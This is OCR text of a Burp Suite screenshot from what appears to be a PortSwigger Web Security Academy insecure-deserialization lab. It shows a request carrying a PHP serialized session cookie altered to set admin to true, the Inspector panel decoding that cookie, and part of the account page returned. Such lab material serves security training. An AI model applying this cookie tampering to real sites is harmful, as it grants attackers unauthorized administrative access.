 Send
Cancel
Target: https://0a1300340334b34581841c9300400063.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a1300340334b34581841c9300400063.web-security-ac
ademy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6Indp
ZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300340334b34581841c9300400063.web-sec
urity-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: wiener
</p>
56 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="
Search
0 highlights
Inspector
Selection
82 (0x52)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZX
JuYW1lIjtzOjY6IndpZW5lciI7czo1
OiJhZG1pbiI7YjoxO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZX
JuYW1lIjtzOjY6IndpZW5lciI7czo1
OiJhZG1pbiI7YjoxO30=
Decoded from: Base64
O:4:"User":2:{s:8:"username";s
:6:"wiener";s:5:"admin";b:1;}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done
3,243 bytes | 267 millis